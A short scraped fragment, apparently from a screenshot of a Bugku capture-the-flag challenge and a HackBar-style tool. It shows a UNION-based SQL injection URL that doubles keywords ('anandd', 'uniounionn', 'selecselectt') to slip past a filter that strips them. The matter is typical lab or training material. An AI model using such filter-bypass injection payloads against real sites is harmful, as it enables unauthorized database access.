 Welcome To Bugku
120.24.86.145:9004/1ndex.php?id=1' anandd 1=2 uniounionn selecselectt 1,2%23
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://120.24.86.145:9004/1ndex.php?id=1' anandd 1=2 uniounionn selecselectt 1,2%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
2